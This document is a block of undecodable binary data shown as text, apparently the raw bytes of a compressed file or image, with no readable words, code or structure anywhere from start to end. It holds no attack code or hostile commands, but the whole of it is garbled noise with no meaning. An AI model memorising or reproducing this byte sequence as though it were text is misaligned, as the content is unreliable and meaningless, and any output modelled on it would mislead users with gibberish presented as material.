Z'L0�+�j���퐝6�~��~ x��4I�u�ԏ�0;fR2;������Wj�����~�x[�Z��ͼ�g�e�Lj�D��a�=C�Zƃ$z�%�ϖv�܃�V�lڋ���|��O�z�������#���������v�Q�i(�-O�2��P������+�b|M����>�5Q�K-�z�,�2Fl8����z�9��γ%�&�t�zo�O���>9����G�lo"IR{��٧��D eY\���y7I���B��ci�s۾k����#�W���'���!��Lb�q��RG�q��@�'F��>%� ����
~9������oCud�=���w�j��F~p8'�F_W�z0���+:����� ����4K/�>��Y�g�k�%'�*��'�@q�־������4��Y�T��iA�C�>L�$Ϲ�������-ϙ�[��mv"E)� .�~+���E�i+?�|S{�x��9fgW�D�n�K�n=s\�h'c��X�\�?|L��ۯ3D�d�ն�Ɲp߼����<>1�$q^UL3I��H�}'����W�|g�X�R!R�:�/�C�Ƽڑpvh�R�ٰ�Q�!���s���^��:z�/yeVÞ������ɒ}���C��,mo�H#"��}?��~�Lɦ����'u4_i���X� t��||�O��>dg8���|B�V~*���Y��h�<�m��; ��.O8�8=qM4݌Zi�xuȋT��i%�jQ����A#߸�J�q�9��j��-KOӬu�@��0���[���=�Z����WqK W��( S�Q��JKY\��r��
T>\
�r�dT��
 �"� �n?j��I�Oj߳���yV;���
/��;~�o�1^&yE�����9���E����ܙ���CھVI�X�);�����Tcvz���d�Ԕ݉ك��Q�jCwV=��w�mŪ�Ö `�ҵH�k����?jOۯ����e���j��k�3�nC8��e�j�V��G��dquy���_�߷��� �8�_|Z�~�x-�ZK�K��0G$}k���v��-
J=�m��a�����I$v����s�L#�$. ��tU4�c��V�RV���i� �����v��ڪ�T���>0X��Þ��'��N����b���5��c_���Ek2x��7�k���YD����� WJ�68<���|�+��?ǆ>�5��.����w�c�N3��(���]���n��&��\HW��/�I�n�� �^Mݕ���+�յ��:�� �[��z`���cځ��� -3N������ �Aq�D��U���w-���n��S��`gւ$�q�$2j�=��W��HW�����з!��!�d�����5�����v2.'
��֡Jr���ncjw"[Ϝ�FÞ��_3���Oc+V���{���zqT�l[�� �o��iˠK"E%ηuw(d\��`ֽ
��sד��_5y��ƫ0+��d��W~"(�iX��_O�����8n\n>X�A�q���^mH(lu�wcV;�"A�)2�����-��"�7�~�x�MCQ[61,��yyO'>����V�ZnmJ���Џ�w��χ�X|�t�c��~����?i+���S�G���Hm`h݀��5�:�ZIX���]d&���)oZ�D�����Z��������mI��x��{��ƃ6��Yx�$��.���;tq� |�(��F��a�����	m��0v��GQ�TԊ80�%̑���>.]ƾ/�Cy,q�:��>B��у�dKl�LтnQh���FI�~����>��h�E"�f^���>���Es\΅w��g?��^��^x�~T�z]��]$��{0G��{%5���jT�^��� �V��?�o�g����%��]��.}an���p�)��M�	e g#"�l�2�,DiI�/�OC�3��R��Ar�vٟ��jX6����0�b������sKF��I�I\��;��T����5�p�+;_���\keyOn	�^`��*rFFx�y؄�Nǣ
����xb�����Sn��+�*����1,��a��N���&���j��rj7>�Э�,��-���kM\��!X�nW[�Qь.6��g��2���6�gs�y��z�����b��)W���O*���R[�*Rgk���Ҵ-�f���n����VP>gaʨ$^M{P�PH瓴�񟌼▖'��|p4چ���%=�y�3�@N�ygl�@���m��<Q}e��͵�Đ�8��fYYr��rv�</`O~�B+�Ʀ��{�z����-,�4ږ�0ǿn�W]�3A#��Oj�`�`r�Y��F�v��� ��m��A���1d3,�H	����=z�,��VEr�Ƽ_����_�Dd�S���v����!~����KVD��qwD�y����h�9-YV�3
 ��_��_>"��������N�>u?vX�0�`���S8*�q}M)T�*�ktO���I�����q�����&�gNV��	��_�hУ�L��<���E���S��8��	YL�sҹӼ�u�F�w��iێ6��7қ0�'��/ڟ�
��~�>�d[缒2�mcf�8c�࣏�H��qsZ;J0��RW?<�;�?���񆟠�wmsvZ��OS+z��r ;={�*K�Ws�b����E���=��5ψ�K{�wY�i�B�(>cˏ�c��Tӄy���էs3�~ �]�4m6X���iq\��\�MĈs���<�����B)�."rq�S��wZ�Ռ��jlb��[��s�F�G��Ҵ<�E98�sc�ZO��`����<v� t+ª#^�P猎��xV���Ԥ\�_�$��3�  �Fz��� մ�'�%�����Z��<G����Ͽ&���R��g�j�!���k�U��݁O �rH</s�Zr�n�4�X%ܮ���#�X��s�}�:Rj�M=��|�d��̂;;sC�X�#�� �M!�O�ϡ���&����IL��ʨ9!r@��^�-�j���U�I�������M���W2/�w��*�dz ��Qq[�����;|]1G����x.V;��' ��pMi-Z��X�8Ej}q� lx��O�җj1�6�I�s��,����Z�a�ӵ��8�~ihyw�� ������M>�����2�#T��䕙��E��+� ��U,"��gR�����%�O§��4� iw�t�#R��"�ٛ����;[���t��U$x�?���|�֚n���)v"�9���Շ\��5�R�.�u*���/G�)��~%��f�g-��l�|���d��� k̭��B�ZE�����߅�]&B�6�*�v�)�g�>�^V"���`�sb��F<4��qE!�51���Q����k͝�sպj��f!ko';�v�����İ���a���uAh��h˾�Ԓ��m�D��|�8Ͻ\ݐ%g���+PҖ+0I� 6����zN��F����]�H�;xZ;I��٤����'�����\�hV]
�\;�䤾��i6��-��-����DQϦr��'R�����ᕹ�U��x�	�� ��8���Ɯҙ��>��o��o�2\M�Ms���D��B	�O+&v�����?�5�s�����vᔽ�F奏�?k��� chztR^]_x'P����L�#�w
���p Mt�]�o�ɘU���W?�����xo�xe��I�U����1�_�M���z4��,�e�2FX�U��9�)4�����'�/[�cL���Q�<W��NOR;�U�X�i{Jw6�YE�}��=|%���?��͗�|I����.�f��&�%�+��a.1��Fq�N�N�cэVѯ�!��N�q��O�ǎ�;Oi���z�VA.&]NLX@K��Bц��S��T٤f���|s���K�?����i������gPx@�7^7d�Y�'i�qb($oNm=kǚ�%��P-���.�&��  ��s�$�N��lu��ұ���8_k�$���77&E�Qf'S�(�|�� V�
�vnd��l)�!c��m�X �l�Mx� BGn��s��Z�2i-N�����u]^+ۥ��+�RCj��Cm$�$�X��6�s��W͡��wD��^�O��?j��ƥ�\Gg�^;��;�����&���;P��I�st�!!�[q���0��r�w3�w'��M��{I5�a	̒���$��=�o����N�n�-�i�F�t�� pB�[�HƬ]�����;3���#_����0��/¿�ڡO x��>�4���oH
�>Ѱ¿��&���e>u�#���9�+�_ݑ���|@���2+�[�eIT<r$��R2�s�_�.�豨�+�'��%ҭ���#��]�R�ʫ�Y�ǉ�x�Y`�����L�ȑ��ga�=�$�z�r�3��G�~�����~Ѣ��`V���<�,O�Rj��4��^>�N��]M.�d��cӣy��^0�>�'p�R��Q�Y�(�K���1����pX�H�7��y�{d�/��vF��p˫��ge���~�g��o���<���yr8  '���`�u!}Ϳ���%��O����6�/��i�i:��s�\!Dd<�9�o_oJs�q�O*�e^[h�z�~�9k6��i%�.o5�	.%��s� 1�{u85�\��*�S��x_�<d����]�"��ld�{g��~u��g�*��C�� h��B��Kfm��䎬���Z��h����ǝ�Z�K���\�L�@�?A7,Nc��!�����r���������e\��ضM�����k�vV��)���f ���w��:���%�j���e�|C�G�x~�Y�//h#L���
�{�D!'#͝[��ܟ�/���_��?�Y�-u�����p����� )����u�+ء��W�8�Vi����^Ҡ���!��c����� ��:Wb�c�Fg&�b��Ů|IsnKyc�շcJz����·�Kq��W�3S��L��|c�[�W��4��>G
	��Z�'c�Q���it�b�k�	m�|�?(`�bz��ӁZ�M��U�E�<x3�P��m"���M
����&�,N��i6#����O�ʂ��{2�)E�u��Q��G�f��j6���׎�լ��B���>��c���I-�{.��ó��ÿe�Y��[`E$py<�����t{IE�Ӳ�xg`��TCVnךE�&�#}� �j�������W��_�zn��K���`�>�21�~���&x(NQ�g���Z�J*[�ᯇ��<��/�ڢ��PTv�������x��ɝ|1:ژ�
/�<b����Ɣ�㩅w�[��M՜3����V^���O�:J�����B���Լ1a'�m�'��ja�Tz�����;<���ށe���g�l��vQ�M�c�q��L4%u��f���>�D��M=Q��
�`�O�ԯt��ֵ��(_��½o�����Kᗈ"���s����1K3Mg9I�5�Е��>pWl�A|آ�_,�_n�������Z2�ʌ<J��Т�#�g�~4�}��6�e}(W{ʴ@A�P#�p֧�vFrnǻi�c�{�������u;�"['�)%@�H�}���t�#��r=�z��j~��O�+�ǆ5MK�[���s+�6�C�e�2��Fm
B���j'i�M���=�h�|�mK�z5�L�W�u�h�G)(#���3�?7&�*I���/�6m�m��[��y<�bdy�m��d�OoOj�t��f���� ��������{�#N����T./uS��	;X����UwB*��I�[_��/�J�K-4�A�2v�qE#������ҥ�s����4Т��F�]-��pcy@K8����f;G<���k�se�nqk�/|��U֯�֩<e�TО�p���j�ۍ��M#Q�R�%�:��$VZ}���Q³`�l��q��� ��]�%�p>86Z����nQ- w��t�As���^�%��WEs��XVA���z��WJwG+Vf烾��Ǻݞ��
Y'��En%"0����?�L�F;��ݑ�?	?amwZ&B�j�d�Uc������cQ��Jᯏ��vS�՞��+��>3O�?|9�|���,BZ�
`A�a�G%T`�������.i�3��ue
j=��������KWt�'�$����YV(��X�=��}k��~�Uuf$� �]
_|j�*۬�%��� s�z$}N@�v*&������ a|/��.�����e�3�v�&IONv��`:�b��oيŴ�֮a=��l�#�{����5tz���x��ៃ/��~��]�BŦi)X���%#b}MUݭq�V0v3t���P��5� �P�ܪ�i�E�����q��Ϩ���Ԝ��̿��|-��G���� �B@�n;���}{��5��)(���G��?��e�޳w3GmL��9U9��o~y5�RI��=Zו���#��&�z�]��lW�nzo'�$g>�WB�z��Z�庸׵Pt� M��5�܋��ݎ~�PՁ;�u�	m����B���\as�L����D����L��W���$�� �l���|G�M����+�VwQ�ŝ��ɴ��dm�\�D]�rVG���%���+k��5�?İ���@��;�UAǻW���<��c�I-ϼ���ڨ?{�z����lhx>3]`����r;c� �P�"��s���[�-+7�3�$(^��D���:(E���4E3N4�s���ώ�z��2}�����C}�Z�1 $��*X0!#^��?�T��b|�>$�rO~�~%:\�o�Ǹ�̣��؃>Ċޤ���'���}H/~�����?	t�a%����o5ߖ@cj	\�.I��\�x�Q\í5:�w<;���Ʃ�~��5����6є��Ӿ+��U�}�D��.����m�P��?t���hY�k	"y���)#@��S��-��%��ڍ�a��c�� f� ��	m
ȯ��\v��#���}^YY�''c�sL?��]l�F:���yW7M�o�Q�WR���Ξ1롟%��w��T�e�q���nM�dW�k���^:��"r�B�bt�ݐjwz�@ʚ��c��}�9$��}u��xf��W��O4�v3I�#����~־ x�UK-K����P��7?E5.��Z������~ҿ<I�G|p�wǿ��GŚ����	+�����T
��z��*H�}N�/3�f� �=�o7fr�RG�*���ۈ�R.��<1i���L�ݱ��E��k��i�Z[�i� �+�� �|E��?C>�uy��u���[��b������b�=@�9&��ӒKS�;�w���x'�:f��{k��H�G�ݲ[� #�\�O�O�r�{ο�|'�ŭ���[+�tu�Ƹ���s+�9�? �R�ٚr�[3K�_�� x���Җ1g�;�c&K億��e�����S�ё
����`�����������t}.ᔵ��HI.e �#,��<�A�	7 �E�:�����C��mmk��f]B�p�<��F�E
�,s�rN;f��+�4�I=��~9|O�</y{�� �v� m���sr�V��HIڤ��c=�zW2����#�y~����}��&� ��I�a�.$��l��k.�+�5����=O.�'�f�j�5���� ���Rx��MtB2�r�ݳ������_�� A���ީ�����c��F#��6��J��9C��MB:�'NU4H���_�d���4�-� �ʹI!F�T1W�`g$����Ⱛ��4����S��D}���[x�M���&��H�8��l�4ӻ��H�kȝj�OS������|.��S�W�^�R����24kj1��'� �_�� S�r�u'�=J�V����%�����p5��ˌ��z�?w>�9Ⱛ���������j�L`���ʬ&�1��צ��FI���V�qN��7���j���#֤�����
��i�1��d�ԛG|>���iv�7�>�����r!�(<�a��U��I�Gp)�a����Jo���T���H<�/M&c'���s�񟗧JV���dt��亟�<1�kk�hZ|o&�㶉F�F���d��M4�&QR��/��t�J&�f1�X+,����GA�؁�.1rzn"Q��]ω�,|C��!����&-�;xÂ��!s�=�����\�Wi�`.�K�Os,�XۇTU��q�/���5�Ƞ�qJNL��WQK���9O�QկJ�� g��A=�@$��"��,v����T�b��)�,��#\�	Yf�h�9����5��R=�ǂψ�u�x^�����q��Y�F=N?Z��V>����W��߀n��[}	|sek���P�uw��\�Q`B������JI����%n��7ÿC�O�7̙䡅1����^�X��g���R�շ(��t�3�<z�sVCc������V�u�)ScX��K�����]NP	汜5�;)-�����%Y"�_ݪ��}jMi\f���x�yon$h���bR�pdc����M����G�|)��M'���;y�2v=�{�L���'׷R]�Pҍ޳qh��BĪ��n��kh�`֧�?�5���_�~�o��Z�C[,�*�۟p��8��R>��j�c*}nq+�i�6B���@�^*M�}&�H.�>2|� ��BL�s_�f&�g�X��0���h^��O��\���> ���R_�<�UDK���#�<�ƽ��%g�g��a��)�t}/sm,�:�������N/��#.m
��6�̪�:(�Ʋ:9�-��o�G��s�������	FA1����C�9}N�ʠ�N1N3���b�>{� ��x�N�G��U�e����8�BbQ� }8�n���~�Y������T��8�+҃����[KbT�p#׵:�����,\���B#'�̽:�����R�t�h�O��q�H�f����q�)���7����oڣBԤ��QԢK�ϴ��8S���X�\�6R���o�[}r�j	n Y�綂H��ACr{6����J��#����f�S���Ƥ����$���yO���g>��6�{0��S$�/�7�Ȋ|>�x���;m�,��L�@�NO�:�N�����=kI�5�^+��ID�ᾲ��Ŋ���V�&y-��lw/ Q�H��V3���0�i��+�>�e�����n�e#Z��9�������w����fj)6��W�c�6�A$GP�U�N�hI0w�r�2.p�O(�'8�E�Q���A�*�ӿ�6��<}��4�
�� ķi�8Dq����2kXׅ=�=�I��x+�/����E�5_�~%���D�Zi��2��e��:�bz���%����j�]�w�k�?O�g���7�G
ŧ����#��f�L�_1�/�� �כF�J/Bͺ�w��!���W1x�]�c�#�Y� �U��ǔ|��O'q�܌�q�;�G�~:�u��4;��g]265��Z��E�d��$���7@PdR$��'�E�6�wy�c�KEEA��@ }�NH=i�s�~�uR�)�� {3¹�����]��������=�$��xb)-����@��<�y�u8�r��\�F�����<����N�U�� 䎯�p��8�њ�ɝG�?jxO`�W�R-�|�$+0���΢NR�k�B���b�&��8��B�*�O����y���~��9_Pu�G�|[��<7�Gw�]jQyQA�X�F��Ϧ =�khA\¶!rh|]�s�ǉ.����i]I��D��O��wQ��x�M�<sU�/|G���GrUQ�<g%W9*���zЧ����m�rj�W����#��v>����T��΢��]�<�/+g�Z�,/�����u���k�T�6�a�P�3��@��Dt�M���t7��fKXJ[��R{�Mܣ�O؋��� ���3�^��M�,Zk�̖�����P�,}~vS�+7�ۺ��E��.��_����g� ������ڦ�kh�.��⳶q�yE�V�HE'���X���� �ۯ��z�ß�R��x{��Z�v�(V�5vg�UO�|���%�,��
�d�A��q�ԏ=��kk���t�9�?:�WN�ℛv5|;[�s"(Kv�#�GJ��xں\��;���er�d(O;�3���2�h��jZ����N8YD�\�m^y��
ϑ�a՟$H���j1i�!�2NA��h咑���w:U���#��j��+�"@A��J��7gS��M@�����9��G�� �F�;��W��� �(σ���Y���{��f�� ݉ɍ�}0����� p��{!��lxV�G��	,�����iIc6�_x�x�H�$s�m�9��m�eȲ;#�H#��c�芥%�g�������?ArHgW�g$2���
Ɵ�Q=�]B�)E�m��V>9�m��m&\]Z�+�����"����&|�����j퍚��	'�*Ý2Ɏ�Q�ذ�d�PF?:E�[��$:��!��J9�Jɚ��9Ꚏ��� i�WL���%�I��:���L��� ��� �G�x+�y�d+�mO��>�c`a_.2���v#�r�2�x$��v�II#:�Q��9!�����ڻ5�q�D�&�U��^]�T��5��lh��_ Fw0Ąqߥc�b�o��(G��A�0���'7}�Դ��M�mu+W"�)����r�┗0���=� �����اF�V��C>�����G;�4@�<��_j�z]��j�3׿����_�|Oq�[�q�T��W��I�n�m�~�~�)	"� rG^Ƽw��v����V�Oc�~1~ÿeG�� x��ڞ�f�q6��y�)�{�1T��B(���洍H���j2���|g����$�]�.~V(���y�X�QY�br1�gdr�����Y�м�7���m��Iwb�lK��x�RЅ |ɎAeS�jI��i$x��;����%�� g��x�ŗ(M�|Y�_���cG�<�y����w����j6�2j6�&���!j��{0i�����D�(22J�9��;�O��u���|i���ḴЬ-��2	 H4�?&{�E�3]�� of�2q\Ғnƫ�ژ��v���mn�趺�u.n��l�t��c���<8��7����%̺$��4q��u<�,Ҹ�@�F;�ӂFEk7��w1>���=�֢YZ[��\G�r��Q*�B��ĒN��yP��x�I���3��l-���+G��er3��=+��tӔ�}c�K��ݟ�-��ӟ�(��IS)�	PG|c�L���ɹE���V��]����ke�A�-�Ȏ��\�O�$�Ԛ�W���i�QՕR��ܬkݙ	 w�r
�ǹ�j&]���[ʫw$��V� �<|��g�'���C�����x��vֻ�4�*&��A�7�{�1�}���渚Ǟ�F�4�t�-b�_Q��S�+��$'%A>c+[�w<�E_Ty���J���ūq�u<�
�l�3��t$����?��J
�C��̭>�4إ��p�:�q�*7��X��ۺ'�&m�]�Z����LI$�#�t�q�Vu73��й�J�u�Z5�F��n_�-�/�${���[���l`�B��ܪ�&$`: N}���Җ�lw4�?�O!vӔ��ITO�k�}�� ��-�k�~�:�V�f�$��u֤�+[�@�K9V�9)2>͠�sQ$�!�s����a���^�~��ϯx�Y�ZM�7��[��@��?�4�����:{j+����_�����n����j6$�C(u�Į����T��[�eM���>�R��φ~���)���'�ῷ�xC"�����)�Z���5`���r��;4w��'�Q3�R�b?�ԔwJ��#"�N�����1c��Dy� 9�i>Wc������ŋL��/�w~�������7tEG��_ڽ�̚��d���ð��#���+D���E;e�;�����S�>g,]�ѹ�L{�3H���d:��D>�����>#|��gP˩hҢ.?�i
G�8?�a�����ٛ�:X��l�>(�Qqw�x������� �"�j�Z\��������z�)��I;z`�J�Z��r��rE���jf���x��'���T����D �Ԗ�]�S�?b���5�:�ٚ�Cwf\�U�$Q���&�<�-���P咚Z3�'��kq�3g�׏񮇱�="Rh��*rO�A�Zq�|�G{j��[�e�m������4��~4�m�Y��|t���M�v��҃F����O�9g�/����S����/��X��/X�M�O�!�	�<#`��7�k������g�����<# ���8�]KC��v�y�q(.0͞zt�VzQ����!��(v8��2�M*/��7aFTg ����.Z��ij�yK�11�����PjӰ�s���#��i� 
��>k������Di!f��G$|�0�1�A�Ōn4�GU�M\���q�B���z��?�l4�u,[���Ok5���ԩJ�It_��W�g_ښo�~o�s�����F;�Él8<p1Z���<��IM��̏�(��ύ�	�?�z~��u��4m+�6[."���3���4#�M�e�N3^�:��-���k�5�>F��_��wms�M6�E�b�m�|=d�	����8 ap~v�\;b��>g�'v�6�-��r.�m^NKOv~i���ڣ���O;jȄ��6�Ԅ�6��D�}B� �w�g�bO'r	$R�9�ك�`�rڗ��
	$�[��Dq�+��T)��5��J�o�N��O�io��('u����}�~Ec���( ��[B�Z��U�F���
��z^�Ḧ�a��8�K)'͐ � ����A�t��F^�R��?d��5xt���X��t�Ĝi��3��:XJ6ճO�3�~�#Ŀ~+O��P�o$ଭ V�@
�r2޾�5�V�=�.����CG?Z����e�9$_�#$v=?*��O��AJ�8?������q�1F�n$�f�ݾ������|G�=]��>3�]�gA���zt�3�c
K��w���fd���[�7g�4�����e
�,����N8�?��UEsUk%��|D��д�������W���|ۛ��� �pMz4#ȏ���vxw�&�[o�\DD`"���?9����+��ڜU�]��}��I '���� O�ں ��N�֑����$z�H~̞n�2�y�D*�xϠⲛ���<.�I���,[�	�3�Ӣ���Q����g��E��#� S�c��?�*f�t;�����i1���
���(�Pu
;t�k����'�����/ᶙ�%�5I�D��c%ʬ`�z�R�����"Z3�_��
���c�[��Z�l.�r�r��=Y��>��Bd����Qc��v2�1�ׯָ��Lb��l�,� ���Qѯ� b�j>\�ڧ�n'o�����'�2���zW��8�ʩ���ԓ�=���k"}J�%Y%1N����^�����Z�z�q�s^jq��=©�@� ��p�gW2Pњ(Q�x]lyY Ov'�Z-�	��(�V���"�N�_����Ւj�:����+�X/)8��FJ�M�3�b�g���'8D���Rm�KE�ꎑ�,�N}�Z�����7���(�z�c�������ysd�G=�_5�����s��������*W*�zj�:ʚ�^e�T8 汨���9��ҹY`/��\5��&�6��s�/��Ķ�9�S�\	.T���^=�hTpfU����#�N�U���t�Y-�I��NC#(`G�k�����{$F�\d�j,�-�
Z���u�`�s�����u�F�z��ޑf�ڞA��>���>>� ����ڧ�� ��ǁ��n�P�n�:��hу-��H$�8I�Jч����ZS�-E��x�Qz�=��XF�̬�,�^�:�����趏'Vh��v.R�;��o�'lM��Gk��6L�@��}1��JWe�ᶊ>v텎�p��r^�rh�I�Fh#@����M�[>j~0ҼA�!7��S�_*��`�r��'�}k:�����'+'������gï�z��<5k�t{9/�.5#>�ܮ�nx�q��z��s>T~��e����\EK����������o�b���>%�y��Py�̀㣮r��{V^�ԊР�Z���i���>?��?hp�:?�-�R�rT�n�X+�	�H�=*��ٻ���`#���#���
����׌���Z����O&���w�%��ʨg��QĄe���^��+�M�3l�umvg�Zߎ�V&�	����Ԯ��!峓�1�!]�๶<J��.�/��w�֑�mj��.f�%B[�Q����V,��z4����ܝ�k˸b]��+��?�7���h��$$w�j�k<�n��9>��-�O_�5�&��g��?�g��J�a�J�d�5Q D�߼n0G�z`W�W��wP�Ԟ�i|��~3��|~�X�!/�ʍ�`F$�a�NzW3ħ�g�G������� ��ǀ���'��8�d
�$�"8�8�۶��5�Rq��z�rX�,���i��[��&{pȡp$'��� c���\�<ۣ�5yt<����I��\\i�V19�IYЕ� �.{p2}�?�RQKcx�m����O�]gH�}B�O}���d0��;z�*�N{Y�=�i�.��Bʨ�cl�8�'�w<
�	9X��0�����#x��^�y�zd ��l�,��$J@�^��#F1g�^o�<���5�CS�=WP7:��'�>U\���/�k�*��g���6�D��nd ,J��>���]4�z��$�&V���鑭�C��>J�1���{��5��I�ިڅ��^�F�-���]X��=��9�{��T�iu��vz%�>�c�b��� �����q�����mN)�M��� k\>�ws�Yd¹=l���R�S�^朲�wVk)�bӱ��8�j
?s� ���<�@�=���J>˦�b�E����&I"��Z?-W!�^�'����w�|�U� �/��Yi�}��G���~U�G�;1 Ԛ�V8:�QA���9$J� q��ʹ�W�K���� ���x�I���{�g�hZ�W�l��%F����	�BnT�`�F�h~�~̿�F��D�#о=��|����]����q)@?�0+Ԋ��U#V��O��{�y���-u�i��H�$��F9�r1��ٰ�Fό�^j��O �.�Fy�\�>+S�I��VV��� +uʠ���ga��4�5HT�i!U�XVW��vI�|2�w�m/)�,�'�j�s�u`��e�yLKeA�}�l������yO���� �~
����kF�V�����>{�S��1܌�Z����Z�j�S,�T�[���>���èY�9����|۝T�s�4�M��q-�zQr��篐�r�,� v�1]��'n��|W��+Ķ��ç˖C�ﴀ>�ɫ3�T�=��	���0��Z=��p�_�q�L�26]�C�����W�I��#�Pt�F����S�+T�&	ne��=�����J�ֳw:TՊڵ���Fa�2�~_�f�gq���>'Xx���5�[\�,������M]��G���V�� ��k�c�^:��#謣��;� A�1]��ʑ���e�Z�x`�HV���#��U�SD���JC��X�����ԡ���` �O���/tC�`�m1��lEA~�0���RKRS��+T�E��졌Q�D�q��?�Ex�Ғ]�iK��~����� �����������=wK��K�TgͰ�9�!!��k��4?cu��BV�;|��|#�7xX���_^Xj�i�q{��^�F!�݉�89�+u)VVhŬ6
��9��9�� ���֐Kcc�V��H����U���֧,�Q�S�UU�cڻ(`�d����>=ͪR�G�� �w�����4~2��<k6�qe�K���,�${�$�ǌ� W�O	N/�>k��cjs֕�"����y��c&������ls�g98<�9=1^�Tb��V�ck:�v�I�U1���<�����;3�j��Kv)i~�u���Ӭ�1P�1�>}}��R���%'+���$~����/�[in� �X�&�~�{��S����1��Z'���δ�䬏�?�W��~���CÉsx�
��(ʀ��0:c���R՟UF*�OiZm�� �A��6koh��`%��@8ݼ�n=6��IG��K�χ4�����i$��$t����j�/�4�N�2i�isZ��a��#�"�1=lS�&�Z�_�o�67�S���I{nΓ�;�s`�H��n�}�gvqP����x��O�R�6�ĖW��F�}�F�U��<1�u�1�	X�=�o�7��x�{9�����I�U�Y�aQ� ��9�8�]�i-��b*����牵=GT��ɩ�X"
�D� yQ��@�'��c��sɗ�s�u/�:�qs#~�_��c�3�$���f��aQu9��kEi6��3J��y-�I�zu�ϵR��n��&���t�p����v�ԑ�y�
��1��)��6�^�2>eg+�c����:;��M��+߹�5�5�f�G�(�s�@� �'�^Fv��u;X��A����H�����lr ��������e���6�Z�����S��&X���������''���||�/�t�Y,|'�[�����WV.��9'j��6=Ug\�r2�����sվ6|p������mf-��:�b?��_�ʾܬh~����(6����?/��25;��`y�A��,�7��4�Bm�p9���Moa]��� ���������"�ͦ�Z�����E*�rL����o����jBP�$|�oM)�X�5�[��]k��[$W2[���������4��F�F�:�����w��!Cc�w�$�wS�u%�c{���S�L®OA�=�a��m/9�E]ONEcw*n俍��ד�Z�N�V06z�I�7��o?��Rn��P[��������ǩ=J[��H&� Z���m-�I�txƯ�3�&�u���L�w�]�fgء��4�I�1^V//�|�Z������5�#�.<nֺ����]֏}�Yjp�d�|g�}A"�gM�v5c^7��!ծ���YLF�ZIc�\��5Y�)�wSȿi��῅:�����"��H���x����k	�%{]�U� u���� � �C�C�,����_�m$J��6i�%^�<;�� j�J����g��:�̊��ʸ���Z���	��*E��.s�ҲM���^�4 B�ݕ�'��8�S)���!���EhH�����N�+��?�qG��E���O���E�Ckw��B�1���UnmQ�-���M�2�� ��T��Y�h�j��)]m��I,�,x�"-�Ʃ���w�KHcSn��`$n��~�JVCn�K��.�x~/][�v1�#1��sF�����\k^�$��c'�ɑ����z�����3iFG'a5��l����qH7r�:&ڃ�Pi�|�3�bң�P�k��F �I�ۨG�#�|l�'S�~�%�Ar�K�??k���~!�Y��~2�����y��������v@�9o��ŋ7 �W�N�#�?=���1�މ�es~tOC�i��i�O�����|,V��g*�Oò�����Swg�]%�������:$$��y3��A�HO;y�f=��'��H�QmX���xg�6���5���g���g�.���s�kZQ�\�Й8��{�-[ţlVS��Ub� �89��$t㎕U*�p��K�;�G�5�������EӍ޻��"E!��B�\���@ls^'+����IE����J��oL�戎t���|a�@$�e�?�=3�k�sr>�Q�q��~�h��z��٤قB ��/����&nnL�~鍯�R�\�r-�ӄ����;;�݇^��-��{-�X������`� �~�Q9�"�G5�_,��Z,�&���<*F��x��E1f�����K���wL����� S��t�.</�+��`[W2���l� �����3�&�2''�|�i|5�2�����吼��,���;`�;�^�= ��Օ�vx���Z��������s`$f� G��2cԂ:�	䊴�8���Q�ϫ�5�q�Z�L�\��pBq�#�8�N3VaUi��x�Y�]�V��S���G�>���G��"�G	��W�x�\���ӭ�A�����x���X���nOz��B�H���,}<���<~um-	��lxR�T�K���w�@�?�r���[�k�"鮑\�&�+1�o�+��*�gm���g�ɵ��j4��v�@
7�Mr�$�����/jz��_|9�:�bi�9.˭�鋫������tR�ٚ����ٻ��v~���An��#� �����&:�0#�42�M kQĺ��;o>kaI���^T��˺���Y�̣� q��(����~Ѻ����M�g���zRݭ��m�Ɋ�L��N����w���׀�ʆ*���ц#����/�ZՍ��<� YUf��I�VF ��?�H �c����v}�3�殑�aut����ʄ��~t?Z�A&m�+3��E�W�2_m�-��$w�J��v5��#���/����c��E��.��?��֝�h�Z̃��?�5�����L�GU���բ9e�����MX�X�å)��\����9Nq���v�1��^�!�w�<a��oxF�����0�x������W���u�U���X�+��/���L<?��GO(c��8S����S\��Q�����#��S��)���,�-ƕg�.��5�H@��;T6F;W��'Rz��#��MY�D�ױ�{�_j��Ŀ��x���� ���v�q%�M�*�����u:*�>mO�G�������	�j��^'�-��U?����C�U�/�X�i���c��EuĐ���k:�m����o�����T�ek�m�3��n=���\�ɿ�S���O��� f/��X�O��-<�>�'*�O�"2 F��(V�j�>Ws
����G�A��?j?~"�n}\Ѥ6�����1���R98`A��_��
��4-t��[ƥ�p7n^�:sڐ`������~��?�t-dha5��mVT|o �]�AWw�k����ڞ�����Z^��x��e4��]h:��ȷ�t��7Ѷ0�҄�0I'3�|Q�_�SV���p����;/8h�?�u�)^���%�jJ�'���?�N���$���i�f��U�m�ٹ� �Ʀ��/��ڥ��{[�??i��?�Z�4Hd#�z�ڢ�9)9A��h�.�$1�y=?5�R�9'�8��l|7ở	i�I{}}~������$��T� T�fi$�� 	ޞ�wg7�]_ xI�7kq��w�7Q[ X��lyP�:�gp^6�\���v3{w�x,��.n��m��j�$�ff?���翱�g[�F�)Bs�������N�_x��-�,��!w���'�p;דW�=�&(����� ~�s�C���> i���[����d�#K��𒣠�^Uz������Q�l�0����|e��Q̑e��!PO�?
i^&5g#���	me����	tG�=��dE�=%��a�gۅ��$�:��s��ǵs�Nѱ���$b&f���s Hp�g�~�fF	���]��r�"�5FN \�:�1����+���4i��x�ZՖ�H�b��䛉1���w$t���z�ֺ��<{�=w�����h�Gdd��U�2D�XۦH�f~�ҕ>}Y�ZK���;�?��{�A�C����g��y�V�V1 V����1#s��c��T�c��f�폝i� �"����j�{���B	�cE;H�@�E(5ϩ+M���jŴ��]��Δ.�p�����m����;�g�vY��	h���3�z���v��b�a7yh��Ŧ�)X-&ps����Fq�O�nf�Ѩ��5a�"89� ���*ʠ��O�g��ծ��дv��1��� Rz}+��_	���ؖ+}>�!�`��� #��cI=M�oQ]J���,6�HbrE)$Վ�M���� ��>(�����B�1iq�=N��xk �^pH*A�+�9ϑVN\O~4}�$�����<h���Wᮿ����/-��k�~ ;c^䜝���i:����&��;��Ԗ�ݎ���[l�R�ܭ�������� ֡6�j�$�K!R;Fy����z3���&����uxs]��M��×|%�Ʀ�C�
